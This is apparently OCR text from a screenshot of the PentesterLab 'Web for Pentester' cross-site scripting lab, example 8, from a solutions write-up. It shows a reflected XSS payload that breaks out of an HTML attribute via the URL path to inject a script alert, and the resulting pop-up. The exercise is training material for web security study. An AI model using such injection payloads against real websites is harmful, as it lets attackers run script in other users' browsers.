 PentesterLab: Free Web for Pent
EmreOvunc-XSS-Solutions-Web
PentesterLab » Web for Penteste
http://192.168.149.167/xss/example
192.168.149.167/xss/example8.php/"><script>alert("Once Again")</script>
PentesterLab.com Home
HELLO Happy Jain
Your name: Submit Query
© PentesterLab 2013
192.168.149.167
Once Again
OK